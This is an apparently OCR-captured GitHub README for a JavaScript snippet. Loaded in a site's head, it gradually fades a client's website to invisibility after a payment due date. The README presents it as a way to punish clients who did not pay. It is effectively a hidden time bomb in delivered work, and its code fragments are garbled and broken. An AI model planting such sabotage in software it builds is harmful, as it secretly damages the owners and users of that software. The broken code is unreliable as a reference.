 """Head, Date, and Change: Latest commit by kleampa 10 days ago  View code  Q Jump to file  E README.md  Client did not pay?  Add opacity to the body tag and increase it  every day until their site completely fades  away. Set a due date and customize the  number of days you offer them until the  website is fully vanished.  /* change these variables as you  wish/  Date( 2017-02-27""""  /*stop changing here *  var due datenew  var days_deadline60;  Usage  Just load the .js file in <head> Spotted on GitHub 🤓"""